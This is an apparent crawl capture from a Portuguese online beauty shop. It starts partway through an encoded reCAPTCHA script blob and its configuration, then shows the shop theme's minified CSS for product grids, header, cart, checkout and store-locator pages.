MO5R1J7OMOmGgPCtcKiPsOvKATDhSgOw5rDosOJw5zDpMOWw4lPUcKdJD/[base64]/[base64]/DvVB6bTw3bcOrw4h4esOqRsOYFMOewptbUsKbwq0YDsK2ScKaV0Iqw6PChcKVUMKmSTMwHcOLb8Otw5/Cnz0ZFSpKw6hOwrrCtsK5w4p7McOkHMO/[base64]/[base64]/DpsKMc8KfA8O5w7vDuEvClMKlT8OTwqnCgsKoGsKBw4hdw7jCi1ZHfsKVw7ZWYQLDoEXDk8KFw7fDqcO3w7E0wqTCsVdIBMOow4ZNwrppw7xWw5/CgcKVdsKSwqHDusO+ciA0EA/Dk1IULMK2wqZSbDBHInXDsgnCrcKXw7g9bsK6w5JDOcOvw7rCkMOYQ8KQwq9Cwr1cwo7CtGfCriPCj8OqCcK8K8KDwqnDt3kDbHcgwqjChcOQRMOKwr8CKcOmfDHCm8K1w5jChgfCmMKew4PCp8OFM8OwcBxzQ8KNFwlSwpBOw7/Dkw9Pwqx7w6wRYn3DssKIw5wxF8KpwrzDoiNNU8Ojw7bChFfCjigzw7sywpVUJsOQSUU3wqHCtsOTE0YNw60Aw47DgTlsw5fCsAUELlLCvhIQO8Oqw7DCgBxuAMKJLBMaCcK6OxkRwoHClMKzFmbDjsKcwrbChz0Uw5HCv8OIw4IQwq/Dv8ORA8KMFjtow4/CrQ/DiQAswoHCnkxkwpDDocOHbHITa8OzfRAUbC3DusO8ZsKuwqLCncOZeE9gwqRzAsOTUMOMM8KSJcOOJ8KUw7/DrsKEUVvChDZ9w6DDqMKFM8Klw4gtwp/[base64]/w5xBdXLCjMOhw5szSB5Mc1NaTmp3ZMOkbBsqw7NBw7XCu8ORwoVsOEN/w6M/DAduwpnDj8KxO1bCpUdgMsKWDWx4U8Ouw7jDo8O8woQtBMKIdHc3R8KfJcOawqwReMK9ZQPDusK7wqDDhMOPE8OXc3PDtcK0wqPDvDDDr8KAwqB0w6YAw5zCmcKNw71KbxNWH8KKw7okw4fCsiEZw7YOHMOww5A8woISS8OvCMOGwoHDpcKUVsORwrZQw5HCoMO/ChYOAcKaLy/Dj8OxwqVjw55nwrwywpfDkMOAVcKIw5jCucKfwpUdQnzDk8Khw6jCpcOWMCpGw6LDgcOhChvCiMKjwoPDhcOFw7fCrcOWw603w4vCh8KmZcOwWcOwMSHDsF3CpcKLWQ/CssOowovCvMOCSFQBMScbw59Sw6dSw4RHw41dDlfDl2XDiDHDg3s1acKICgwnw5IYwrfDqG/CjMOcw7A7f8KfHzHCgzjCmcKcCnfCg2XChTYyQMKOdXwmQHPDlsOfwpwtwqw1TMO6woPDhVfCgMOnw5VywrjCsnjDoQg9agvCm1ASDMKoNcKnPsOpccOrZMOOS3jCpcK5P8OvwoDDlcK9J8KIwqdtAGvCmH/DlwTCs8OKw6xPI0/CgRXDnGdwwo55w45GwrlPTDZgwqsuaMOMw5tzw7dCOV7DjMOaw5vDs8Kgwrs+fl/ChSwcRsOdYsOXwo4+wrvCr8OZLcKBw4jDsiXDpBTCoVPCsUbDs8OSEXjDg0p6PmDCkMOIwqPDvMKzwq/CtcO1wr/DsxJsdyRHwqvDsBRuTyoxOkMuYcOWwqvDlzILwrvCnQpowp96e8KSAsKpwqDCu8OjXibDoMKhLQExwr/[base64]/[base64]/WsKMEsOywpXDuAnDlgLCmQXCscOnwrjCqcK2YUDDllc9asOpw7bDnUkfI1pyIXYXasOqwroOHUU8WRN6w6dtw4orwrJkCsKBw6M7CMOHwo84wrjDn8OxHGslIhLDoglow7jCvsKqEmNIwoJcL8Oew6jCp17DvxkNw4QDMMOHHcOMDhTDpQLDjMOkw4/DksK1JUIFSmADw64Cw7oZw6fDhsOwPwrCh8Kjw6ozFz9nw5hiw4vCh8Ozw5oXBMOnwrbDsj3CmgxJOsO2wqRtGcKsTnHDhsOAwoxfwqnCjMKzRgfCmMOtw4AYw6EGw7DCg3kyasOAFXFYG1/[base64]/F8K8c8K6UifCunhfwpPDuAPDjEPDoBw5wr3CicK8wrbDmQR0QMOAw5VlLF8kwoF0wr8ZJ8OSwqALw5IAc2pRw4gaVMOFw73CgcO/w4oJcMKIw7rDjcOCw6seESPCnsK6SsKcTjrDpycawovDpiPCmyYCwpXDj8K2GcKNID/CocO1wqgWB8Ojw5TDpjYJwrgcBcOpQsK1w7/DhMKHE8KKwolYDcOFPsOfSUFowoTDiVrDsxLDnB7CqVvCrAVNf1IAcFFbwoLDpcO2wpFyU8O6QsK2w6DDuVzCgsKJwosBHcKlcn8tw4Y9w6otGcOUOgAQw6gQFMKPDcOXax/DhkYnUMOzD0HDsTtmLcOpTMOBw4lIMsOQTsO6YsOlwpMyTx4KNwvCkFnDkwXCvXg2PnvDosOxwofCucODYwzCsi3DjsO8wqnDmnfDhsOzw6siJgnCk0ZsNVzCs8KSTWV1w6XCh8KuTmxxTsK3RnzDnsKKRETDtMKhwq1kLHwGNcOMJcKYERdqbl/DpnvCugIyw5nCn8KHwrRubSzCvQh0HsKfw6bCoRLCuCHDm8KicMK2wpFFEMKyHCpQwr9EDMOqdBt0w67ConIaZDtrw4vDvBEowo4Uw7IFR10RVsKEw7pnwpxJUsK3w5MANsKTCsOjNhnDncOwTCV3w4rCn8OJbwcNEzPDqMOuw7VFDDMmw7YLwqjDm8O8fsO/w6IXw73DiF/Cl8K6wp3DvsOaXcOGWcOew43DisK5U8Kwa8Kqw7XDqhXDjlzCgFB+Ai/Dp8O/wrfDvTTCscORwpdcw6vCjlMBw57DsjA/Y8K9S3LDrkzDmiPDkGTCsMKlw7IFXMKqf8K4KsKOOMKBwqvCncKOw55mwpJ1w45Ke0/Dv0TDtcKnYsKFw4ckwr7DgX/Dg8OKKDIyfsOkKcK1KUbCvsOFExgZNMOnwrxvFkfDoGFWwos4c8K3flYuw4DDuX3Do8OXwqRAKMO5wqrCkHcjwpNaQMKiLEfDgAbDqk8RNgDCnsOGwqDDiWFYOEQqHcOUw6dwwpkfw5/Dli8dHy3CtE7DuMKKTQzDkMONwrdww7YIwokqwp9vX8KCN1BML8OkwrLCuDcUwr7DtcOMwrJyV8OKFcORw4pWw7zCryzCnMKww7fChMOHwo1Zw5/Dr8KXQzJ8w6jCocKkw7gzecOSZDs/w74jSkTDgsORwop/W8O8eSNgwqTChm9TVlVWPsKCwqTDi1Nvw7MPQsOuAsOdworCnmbCrnLDh8OpfsOpEzHCg8Olw67ChmcMw5Fxw5EgdcKjwr0DfC/ClXByfCdEFcKtwofCq39SY2ETwqbChcKrVsOIwq7Dh3nDm2jCl8OOw4guGyl/w48sE8OkE8OEw4nDh1c/e8KuwrNsasO6wo3DsBPDjVHCgEcIWcKtw484wr11wrk7XlnCscOIdF0qM8K9CWckwopSCTDCocKtwq4TS8OBwpwqwprDicKsw6UGw73CsTbCjMO1wqQ2w5PDlcKKwrFdwr8mfcKXPsKZHDVVwqLDnMOGw7vDrXXDuR4pwrDDhWchBMOVAVoGw5oPwpkJFBzDuXB/w61Fwo3ChcKpwp/[base64]/w5XDjz3CvsKUw6jCqcK6w7NDEsKqw6htLy0Cwod/w7ALw6bDglsKwq3CoxYBQcOPwp7CscKpYFLCi8OkC8OEAMK4Bxc5XFHCiMOtX8KdwoVCw5XCtQIOw7sOw7TCnsKCaVJUZzVUw6DDkUHClT7CuFXChsKHLcO/w5zCswnDjMKbGyHDnyctw5MpGsO/wrXDpcOIV8O6wq7CicK+RVnCqmPDlDnDoHTDoilyw4IkacOVXMK4w6R+YsOzwpHCvMKuw7o7A1HDnsO7N1RLB8OmYsKndAbChi3CqsO3w7EbEWbCmE9Ow5UZM8ODUlx7wpnCnMOVbcKDw6fCkSN3K8KoUFVDdMKXdjjDjsK/[base64]/Di8O/[base64]/ChXTDqMKNZMK1wr3CmcKVfzPDvsKQwoLCjgfCniUAwpTDqg8Cwp1ieTbCq8K7wobDh0TCg0zDgcKWwpNYwrwNw4I/w7olw5nDmyEHM8OkbMKrw4zDoSQ1w4ZEwo4DAMOnwqjCnBjCgcKeBsOXZ8KTwqPDvnzDgjF+wrPCtMOQw58BwoVKw5nCtMOMSCLDqklOH3LDqTPCgBXCpG8SLgXChsKnJA5+wpXCh1nDosOOBMK/N3J0YMOxdMKUw4/CuG7CqMKZGsOTw5LCv8KTw716OEvCtMKCw5dqw6rDscOyAMKDVsK0wp3DksOywo8uUsOuY8K7TMOKwr0vw78o\x22],null,[\x22conf\x22,null,\x226LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://thebeautycorner.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x22AN6/W4ml4cQ8T7xueAQ6OS3/KHrwg0sxekC96IBfXiM\\u003d\x22,1,0,null,1,1769011826140,0,0,[206,149,158],null,[77,106,221,113,202],\x22RC-tzNUanWdFFpPOg\x22,null,null,null,null,null,\x220dAFcWeA5VHvsXi4CXRtohS2VlGvnIuLb39o95an6n0egZnuqi3SZa8Z92WVPBF3hSitsunS1cXuUC0JwcE4sbx8Y1ExNsRrqpPA\x22,1769094626112]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/css/custom.min.css
body_size: 6311
content:
.layout-home section#wrapper{padding-top:0!important}.layout-full-width.page-cart section#wrapper{padding-top:87px!important}.custom-product-grid article.elementor-product-miniature.js-product-miniature h3.elementor-title{min-height:44px;max-height:44px;overflow:hidden;padding-left:10px;padding-right:10px}.custom-product-grid article.elementor-product-miniature .elementor-badges-left,.custom-product-grid article.elementor-product-miniature .elementor-badges-right,.custom-product-grid article.elementor-product-miniature .elementor-image{padding-top:20px}.custom-product-grid article.elementor-product-miniature .elementor-image img{width:90%}.custom-product-grid .elementor-product-grid article.elementor-product-miniature.js-product-miniature{padding:0 0 25px!important}.custom-product-grid .elementor-product-grid article.elementor-product-miniature .elementor-button[data-button-action=add-to-cart]{padding:14px 22px}@media (max-width:768px){.custom-product-grid article.elementor-product-miniature.js-product-miniature h3.elementor-title{min-height:30px;max-height:30px}.custom-product-grid article.elementor-product-miniature .elementor-badges-left,.custom-product-grid article.elementor-product-miniature .elementor-badges-right,.custom-product-grid article.elementor-product-miniature .elementor-image{padding-top:10px}.custom-product-grid article.elementor-product-miniature .elementor-price-wrapper{margin-top:2px!important}.custom-product-grid .elementor-product-grid article.elementor-product-miniature.js-product-miniature{padding:0 0 15px!important}.custom-product-grid .elementor-product-grid article.elementor-product-miniature .elementor-button[data-button-action=add-to-cart]{padding:8px 15px;border-radius:10px}}@media (max-width:576px){.custom-product-grid .elementor-product-grid article.elementor-product-miniature .elementor-button[data-button-action=add-to-cart]{padding:8px 15px;border-radius:9px}}.comment_anchor_content.text-center{height:45px;margin-bottom:15px}.product-stars{position:absolute;top:12px;right:5px;display:flex;align-items:center;justify-content:center;padding-left:5px;background:#fff}.product-stars-total{text-align:center;color:#ed91d0;padding-top:6px}.product-stars-total a{color:#ed91d0}.product-stars span{font-size:.8em;margin-right:3px}.product-stars img{margin:0 auto;display:inline;height:25px}@media (max-width:767px){.custom-box-info-column .elementor-column-wrap.elementor-element-populated{border-style:none!important}.custom-box-info-column .elementor-widget-wrap{border-bottom:1px solid #d3d3d3}.custom-box-info-column-last .elementor-widget-wrap{border-bottom:none}.custom-box-info-column .custom-box-info-column-icon{width:30%;float:left;height:78px}.custom-box-info-column .custom-box-info-column-icon img{max-width:75%!important}.custom-box-info-column .custom-box-info-column-text{width:70%;float:left;height:78px;padding-top:16px;display:flex;align-items:center}.custom-box-info-column .custom-box-info-column-text .elementor-text-editor.elementor-clearfix.rte-content{text-align:left;font-size:.9rem;line-height:5px}}.home-categories-carousel .wrapper{text-align:center}.home-categories-carousel .meta.testimonial-image-position-top{width:100%;line-height:1}.home-categories-carousel .meta.testimonial-image-position-top .testimonial-meta-inner{display:inline-block}.home-categories-carousel .meta.testimonial-image-position-top .testimonial-meta-inner .testimonial-image{margin-bottom:20px;vertical-align:middle}.home-categories-carousel .meta.testimonial-image-position-top .testimonial-meta-inner .testimonial-image img{width:auto;height:auto;border-radius:0;object-fit:cover;margin:auto}.home-categories-carousel .testimonial-content{color:#eee;font-size:24px;font-family:Poppins,sans-serif;font-weight:800}.home-categories-carousel .testimonial-content a{color:#fff;font-size:1.4rem}.home-categories-carousel .owl-dots{margin-top:18px!important}@media (max-width:768px){.home-categories-carousel .testimonial-content a{font-size:1.2rem}}.primary-black-color{color:#0a0a0c}.primary-black-background{background:#0a0a0c}.primary-pink-color{color:#ed91d0}.primary-pink-background{background:#ed91d0}.secondary-pink-color{color:#efa5d6}.secondary-pink-background{background:#efa5d6}.cms-id-27 .container:after,.cms-id-28 .container:after,.cms-id-29 .container:after,.cms-id-30 .container:after,.cms-id-32 .container:after{display:inherit}.row-with-border{border-top:1px solid #313133}.copyright-info-label{float:left;color:#fff;font-family:Poppins,sans-serif;position:relative;top:-12px;font-size:13px}@media (max-width:991px){.copyright-info-label{font-size:10px;top:-20px}}@media (max-width:767px){.copyright-info-label{font-size:13px;top:4px;float:none;text-align:center}}.footer-color-background{background:#0e0e0e}@media (max-width:767px){.footer-color-background{background:#fff}}.copyright-container-sm{background:#0a0a0c;padding-top:10px}.footer-text-color{color:#fff}@media (min-width:768px){.copyright-container-md{display:block;padding-bottom:15px}.copyright-container-sm{display:none}}@media (max-width:767px){.copyright-container-md{display:none}.copyright-container-sm{display:block}}.newsletter-title{font-weight:600;font-size:large}.newsletter-subtitle{color:gray}@media (max-width:1199px){.footer-column-rrss{width:33.3%!important}.footer-column-subscribe{width:66.6%!important}}.header-mobile-container{background:#0e0e0e}.header-top-row-delivery,.header-top-row-store{padding-bottom:3px;color:#fff;font-family:Poppins,sans-serif;font-size:14px}.header-top-row-delivery{padding-top:9px;color:#ed91d0}.header-top-row-store{padding-top:5px;text-align:right}@media (max-width:767px){.header-top-row-delivery,.header-top-row-store{text-align:center}}.fixed-header .header-top-row-delivery{padding-top:6px;padding-bottom:1px}.fixed-header .header-top-row-store{padding-top:2px;padding-bottom:1px}.elementor-widget-email-subscription label.elementor-field-label span.elementor-checkbox-label a:hover,.header-top-row-store a:hover{color:#fff!important}.header-top-shop-icon{padding-top:5px;padding-bottom:5px}#header{position:fixed;top:0;width:100%;z-index:999}.burger_sticky{display:none}.fixed-header .burger_sticky{display:block}#header-spacer,.fixed-header .logo{height:56px;transition:height 1s ease-out}#header-spacer{height:0;width:100%;position:relative}.whatsapp-header-icon{margin-left:14px}.stores-locator-fixed-header-icon{display:block;margin-left:14px}.header-col-logo{text-align:center;margin-top:8px}.header-col-logo.no-fixed-logo-margin{margin-top:20px}#header .header-top.no-fixed-margin{padding-bottom:20px}#header .logo.no-fixed-header{height:auto}div#_desktop_currency_selector,div#_desktop_language_selector{margin-left:20px;font-family:Poppins,sans-serif}.row.is-flex{display:flex;flex-wrap:wrap}.row.is-flex>[class*=col-]{display:flex;flex-direction:column;justify-content:center;align-items:center;width:33.3%}.displaynav-container{display:flex;flex-direction:row;margin-top:20px;align-items:center}.header-actions{background:#000}@media (max-width:767px){.row.is-flex{padding-bottom:1rem}.row.is-flex>[class*=col-]{justify-content:flex-end}.displaynav-container{margin-top:0}.align-start{align-items:flex-start!important}.align-end{align-items:flex-end!important}}.custom-menu-container{text-align:center}.header-bottom{border-top:1px solid rgba(255,255,255,.2);background:#fff;padding-top:5px}div#_desktop_top_menu{margin-top:5px;font-family:Poppins,sans-serif}div#_mobile_top_menu{box-shadow:0 4px 2px -4px #191919}div.menu.js-top-menu ul.top-menu{margin-bottom:10px}.slider-products-mobile .slick-slide button.elementor-button{margin-bottom:10px;margin-left:10px;margin-right:10px;width:90%!important}#collapseSearchBar{-webkit-transition:width .1s ease-out;-moz-transition:width .1s ease-out;-o-transition:width .1s ease-out;transition:width .1s ease-out;display:inline-block;overflow:hidden;white-space:nowrap;vertical-align:middle;width:0;float:right;position:relative;top:-8px}#collapseSearchBar.in,.page-cart .checkout.cart-detailed-actions.card-block a{width:100%}.custom-search-container{position:relative;max-height:24px}#ui-id-1{z-index:999}div#_desktop_cart,div#_desktop_user_info{margin-left:14px}.menu-icon-mobile{color:#fff;margin-left:10px;margin-right:5px}@media (max-width:767px){.whatsapp-icon-desktop{display:none}div.whatsapp-header-icon{margin-left:8px}div#_desktop_cart,div#_desktop_user_info{margin-left:5px}.dropdown .expand-more{color:#000}}#currency-mobile-dropdown.dropdown-menu,#language-mobile-dropdown.dropdown-menu{position:relative;float:none;background:0 0;border:0}.slider_2_a{color:#fff}#_desktop_cart .header-custom-sign-in-block{display:inline;position:relative}.custom-header-icon{min-width:85%}.custom-category-slider .elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img{width:auto;height:auto;border-radius:0}.elementor-testimonial-wrapper .elementor-testimonial-content{margin-bottom:0}@media (min-width:768px){.product-page-header-sm{display:none}}@media (max-width:767px){.product-page-header-md{display:none}.product-actions .add-to-cart{padding:.625rem .5rem .625rem .95rem}.custom-product-tab-content{padding:1.5rem 1.875rem}}.custom-product-title{text-transform:none;font-size:1.7rem}.product-page-header-md .custom-product-title{margin-top:3rem}.custom-product-category{margin-bottom:1.5rem;font-size:1rem;color:#9a9a9a}.current-price,.product-container{font-family:Poppins,sans-serif}.current-price{font-size:2rem}.available-dot{height:8px;width:8px;background-color:#4aba6e;border-radius:50%;display:inline-block;margin-right:4px}.product-reference-label{display:none;font-size:.8rem;color:#7a7a7a}.page-product .product-description{font-size:.95rem;font-weight:400;color:#505050}#contact section#content,.custom-product-tab{box-shadow:none;background:0 0}.custom-product-tab-content{padding:1.5rem 1.875rem;background:#fff;border-radius:20px;margin-top:1rem}.tabs .custom-product-tab-content .tab-pane{padding-bottom:1rem}.custom-product-tab.tabs{margin-top:0;padding:1.25rem 0}.custom-product-tab.tabs .nav-tabs{border-bottom:none;text-align:center}.product-accessories-title,.product-details-title-container{text-align:center;font-size:30px;color:#0a0a0c;font-weight:700;margin-top:3rem;line-height:2rem}.custom-product-tab .product-feature-title{font-size:.9375rem;font-weight:600;color:#4e4e4e;margin-bottom:.6rem}.custom-product-tab .product-feature-content{font-size:.9375rem;color:#4e4e4e;margin-bottom:.8rem}.product-accessories .products{justify-content:center}@media (max-width:768px){.product-accessories-title,.product-details-title-container{font-size:28px}.custom-product-tab .nav-tabs .nav-link{padding:.5em}}.social-sharing li:hover{background:#e298c9;background-size:2rem 2rem;background-repeat:no-repeat;background-position:.25rem .25rem}.miniature-product-add-to-cart-form-container{margin-top:12px}.miniature-product-add-to-cart-form{text-align:center}.miniature-product-add-to-cart-button{font-size:14px;font-family:Poppins,sans-serif;text-transform:uppercase;color:#fff;background-color:#0a0a0c;border-width:0;border-style:solid;border-radius:15px;font-weight:500;padding:14px 22px;line-height:1}.miniature-product-add-to-cart-button:hover{cursor:pointer}.miniature-product-add-to-cart-text{text-transform:uppercase}.custom-product-miniature-image{margin:0 10px}.custom-product-miniature-title-container{min-height:44px;max-height:44px;overflow:hidden;padding-left:10px;padding-right:10px}@media (max-width:768px){.custom-product-miniature-title{font-size:15px!important}.product-miniature .product-price-and-shipping{font-size:20px!important}}.product-slider-block{display:flex}.page-product .product-container .product-flag{margin-top:0!important;margin-bottom:.625rem}.page-product .product-container .local-offer-icon{margin-left:.625rem;margin-right:0}.page-product .product-manufacturer{margin-left:.3125rem}.miniature-product-add-to-cart-container-disabled{text-align:center;padding:10px 0 7px}#cms header.page-header,.miniature-product-add-to-cart-container-combination{text-align:center}.miniature-product-add-to-cart-button-disabled{font-size:14px;font-family:Poppins,sans-serif;text-transform:uppercase;color:#fff;background-color:#000;opacity:.65;border-width:0;border-style:solid;border-radius:15px;font-weight:500;padding:11px 20px;line-height:1;cursor:not-allowed}.celements-custom.miniature-product-add-to-cart-container-disabled{margin-bottom:7px}@media (max-width:767px){.celements-custom.miniature-product-add-to-cart-container-disabled{padding-top:3px;margin-bottom:5px}.celements-custom .miniature-product-add-to-cart-button-disabled{border-radius:9px;padding:8px 15px;font-size:9px}.celements-custom .add-to-cart-disabled-icon{font-size:11px}}.miniature-product-add-to-cart-button-combination{padding:9px 22px}.carousel-head-cat .item h3.white,.miniature-product-add-to-cart-button-disabled-text{color:#fff}.add-to-cart-disabled-icon{margin-bottom:1px}#product .product-actions .product-additional-info .tabs{box-shadow:none;background:0 0;margin-bottom:.75rem;padding:1.25rem 0}#checkout .order-options #delivery label[for=delivery_message],.js-mailalert,body#checkout section#checkout-personal-information-step .form-footer{text-align:left}#product .product-actions .product-additional-info .tabs .js-mailalert{text-align:left!important}#product .product-actions .product-additional-info .tabs .js-mailalert button[type=submit]{white-space:normal}.elementor-field-type-gdpr input[type=checkbox]{margin-right:4px}.elementor-widget-email-subscription label.elementor-field-label{font-family:Poppins,sans-serif!important;font-size:13px}@media (max-width:767px){.elementor-widget-email-subscription label.elementor-field-label{font-size:11px;color:#545454!important}.elementor-widget-email-subscription label.elementor-field-label span a{color:#000}}#cms header.page-header h1{font-size:30px;color:#0a0a0c}@media (max-width:767px){#cms header.page-header h1{font-size:22px}}input.form-control,select.form-control,textarea.form-control{border-radius:5px}.page-product .wpcfu h3,.text-center{text-align:center}#contact section#content{padding:0;border:0;max-width:65%;margin:0 auto}#contact section.contact-form h1{color:#0a0a0c;font-size:30px}#contact section.contact-form .contact-subtitle-container{margin-bottom:1.5rem}#contact section.contact-form .form-control-label.custom-contact-label{font-size:14px}#contact section.contact-form .form-control,.page-authentication input.form-control,section.work-with-us-form-container.contact-form .form-control{background:#fff;color:#525252}#contact section.contact-form select.form-control{background:#fff url([data-uri])no-repeat right .5rem center/1.25rem 1.25rem}.contact-margin-bottom-md{margin-bottom:0}@media (max-width:1200px){#contact section#content{max-width:75%}}@media (max-width:992px){#contact section#content{max-width:100%}.contact-margin-bottom-md{margin-bottom:1rem}}@media (max-width:767px){#contact section.contact-form footer.form-footer,section.work-with-us-form-container.contact-form footer.form-footer{text-align:center}#contact div#gdpr_consent,section.work-with-us-form-container.contact-form div#privacy-policy-consent{margin-left:0;margin-right:0}#contact section.contact-form h1{font-size:22px}}#contact .footer-contactform-container{margin-top:7rem}#contact .contact-subtitle,#contact .contact-subtitle-email{font-size:14px}#stores.page-stores section#content{padding:0;box-shadow:none;background:0 0;border:0}#stores.page-stores #fmeStorePage.card{box-shadow:none;background-color:#fff;border:0;border-radius:15px}@media (max-width:991px){#stores.page-stores .store-search-map-column{margin-top:1.5rem}}#stores.page-stores .stores-locator-title{font-size:30px;color:#0a0a0c;text-align:center;margin-top:2rem}#stores.page-stores p.stores-locator-subtitle{text-align:center;margin-top:1.5rem;margin-bottom:2rem}@media (max-width:767px){#stores.page-stores .stores-locator-title{font-size:22px}}#stores.page-stores .stores-locator-buttons-container{text-align:center;padding:25px 0 0 5px}@media (max-width:1200px){#stores.page-stores .stores-locator-buttons-container{text-align:right}}@media (max-width:992px){#stores.page-stores .stores-locator-buttons-container{text-align:center}}#stores.page-stores input.button.btn.store-locator-search-button{font-weight:500;padding:.5rem 1.3rem}#stores.page-stores input.button.btn.store-locator-reset-button{background:#7a7a7a;color:#fff;text-transform:uppercase;border-radius:7px;padding:.5rem 1.3rem}#stores.page-stores #stores_loader{margin-left:0}#stores.page-stores .footer-stores-locator-container{margin-top:6rem}@media (max-width:576px){#stores.page-stores #fmeStorePage p{padding-right:0}#stores.page-stores input.button.btn.store-locator-reset-button,#stores.page-stores input.button.btn.store-locator-search-button{padding:.5rem .8rem}}.faqs-questions .elementor-toggle-title.active{background:#ed91d0}.faqs-questions .elementor-toggle-title{background:#f6f6f6;margin-bottom:20px}.layout-category #wrapper{padding-top:0;position:relative}@media (min-width:768px) and (max-width:992px){.layout-category #wrapper #left-column{padding-left:0}}.layout-category .category-header{z-index:0;position:relative;margin-bottom:1rem}.layout-category .category-header .category-cover{position:relative!important;height:225px;background-position:center center;background-repeat:no-repeat}.layout-category #wrapper .with-category-header .breadcrumb{position:absolute;top:0;z-index:1;margin-top:1rem}.layout-category #wrapper .breadcrumb{padding-top:1rem}.layout-category .category-header .category-name{position:absolute;top:0;width:100%;height:225px;display:flex;align-items:center;justify-content:center}.layout-category .category-header .category-name h1{color:#fff;font-size:2.5rem}.layout-category .category-name-without-image-block{text-align:center;margin-bottom:1.5rem;margin-top:1rem}.layout-category .category-name-without-image-block h1{text-transform:uppercase;color:#232323}.layout-category .category-name-elementor{text-align:left;margin:0;width:100%;display:block}.layout-category .category-name-elementor h1{font-family:"Josefin Sans",sans-serif;font-size:150px;font-weight:300;letter-spacing:-5px;color:#0a0303;text-transform:capitalize;margin:0;padding:0;white-space:nowrap;display:inline-block;width:100%}@media (max-width:767px){.layout-category .category-name-elementor h1{font-size:64px;letter-spacing:0}.layout-category .category-main-header-md{display:none}.layout-category .category-main-header-sm{display:block}}@media (min-width:768px){.layout-category .category-main-header-md{display:block}.layout-category .category-main-header-sm{display:none}}.subcategories-block{margin-bottom:1.5rem}.subcategories-tabs-md-up ul{list-style-type:none;overflow:hidden;text-align:center}.custom-product-tab.tabs .nav-tabs .nav-item,.subcategories-tabs-md-up ul li{display:inline-block;float:none}.subcategories-tabs-md-up ul li a{color:#000;font-size:1.1rem;display:block;padding:.5em;font-weight:300}.page-cms.cms-id-27 .work-with-us-form-container form h3,.page-cms.cms-id-32 .ambassador-request-form-container form h3,.subcategories-tabs-md-down{display:none}@media (max-width:767px){.subcategories-block{margin-bottom:2rem}}.current-category-block{text-align:center;height:75px;background:pink;line-height:75px;margin-bottom:2rem}.current-category-block h2.category-title{display:inline-block;vertical-align:middle;line-height:normal}.subcategories-separator{color:gray}#search_filters .ui-widget-header{background:#ed91cf}#search_filters .facet .facet-title,#search_filters p{font-size:14px}.page-category .category-header .category-name h1{text-transform:capitalize}@media (max-width:767px){.page-category button#search_filter_toggler{background:#fff;font-weight:400;text-transform:capitalize;color:#000;border-radius:30px}}@media (max-width:575px){.col-sm-9.col-xs-8.col-md-7.products-sort-order.dropdown{margin-left:10px}}.page-cart .card.cart-summary{box-shadow:none;border:0;border-radius:15px;padding:1rem}.page-cart .cart-summary-line.cart-total span.label{font-size:.9rem}.page-cart .cart-summary-line.cart-total span.value{font-size:1.1rem}.page-cart .cart-detailed-totals .cart-detailed-title{font-size:1.2rem;font-weight:700}.page-cart .cart-title{text-transform:none;font-size:1.85rem;margin-bottom:1.5rem}.page-cart .cart-grid-body .card.cart-container{box-shadow:none;border:0;border-radius:15px;margin-bottom:1.5rem;background:#fff}.page-cart .cart-grid-body .product-line-grid-left{padding-top:15px;padding-bottom:15px}@media (min-width:450px){.page-cart .cart-grid-body .product-line-grid-left{width:auto}}.page-cart .product-line-info.product-price.h5{display:block}.page-cart a.remove-from-cart{color:#000}.page-cart .cart-line-product-actions{margin-top:7px}.page-cart .product-line-grid .product-line-grid-body{margin-top:25px}.page-cart .product-line-grid-body .product-line-info.product-cart-title,.page-customer-account #customer-form .form-group.row.custom-cb,.page-order #checkout-personal-information-step #checkout-guest-form .form-group.row.custom-cb{margin-bottom:.5rem}.page-cart .product-line-grid-body .product-line-info.product-cart-title a{color:#363a42}.page-cart .points-card{box-shadow:none;border:0;border-radius:15px;margin-top:1rem}@media (max-width:767px){.page-cart .current-price{font-size:1.5rem}.page-cart .cart-summary{background:#fff;margin-top:1rem}.page-cart .cart-grid-body .product-line-grid-left{margin-right:0}}@media (max-width:575px){.page-cart .pl-0-sm{padding-left:0}.page-cart .mt-sm{margin-top:.5rem}}.page-cart .continue-shopping{color:#363a42}.page-authentication footer .footer-login-auth-container,.page-cart .footer-cart-container{margin-top:5rem}.custom-cart-products-count,.custom-shopping-cart{color:#fff;position:absolute}.custom-cart-products-count{min-width:18px;line-height:18px;background-color:#f49dd8;border-radius:100%;font-size:12px;text-align:center;top:-8px;right:-6px;font-family:Poppins,sans-serif}@media (max-width:575px){.page-cart .cart-item{border-bottom:none}.page-cart .product-line-grid-left{border:0}}#blockcart-modal .modal-content .modal-body,#blockcart-modal .modal-content .modal-header,.page-cart #blockcart-modal .modal-content{border-radius:15px}#blockcart-modal .modal-content .modal-body .cart-content-btn button{background:#a2a2a2}.page-order .nav-item .nav-link{color:#ed91d0}#undanet_recomendador #main .page-content,.page-order .cart-grid-right section#js-checkout-summary{box-shadow:none;border:0;border-radius:15px;padding:1rem;background:#fff}.page-order a.custom-checkout-title{font-size:1.2rem;font-weight:700;color:#000}.page-authentication .custom-checkbox label,.page-order .custom-checkbox label,fieldset.account_creation{color:#232323}#checkout div#franjahoraria{margin-top:1.5rem;margin-bottom:1.5rem}#checkout-personal-information-step div.no-account{margin-bottom:.8rem}.page-order-confirmation #content-hook_order_confirmation.card,.page-order-confirmation section#content-hook_payment_return.card,.page-order-confirmation section#content.page-content.page-order-confirmation.card,body#module-prestablog-blog .block-categories{box-shadow:none;border-radius:15px}.block-categories div#prestablog_lastliste a{font-size:13px}.block-categories.custom-blog-block-categories h4{margin-bottom:1.1rem}.block-categories.custom-blog-block-categories{background:0 0!important;padding:0!important;margin-bottom:2.5rem}.footer-category-container{margin-top:3.5rem}.page-product #button_wpcfu-f1-o1{background:#a9a9a9;font-weight:400;padding:.65rem 2.1rem}.page-product #button_wpcfu-f1-o1:hover{background:#000}.page-product .ctf-popup-content{border-radius:15px}.page-authentication button#submit-login,.page-product .ets_cfu_form-control.ets_cfu-submit{float:right}.page-authentication .custom-login-label{text-align:left}.page-authentication button[data-action=show-password]{border-radius:0 5px 5px 0}.page-authentication 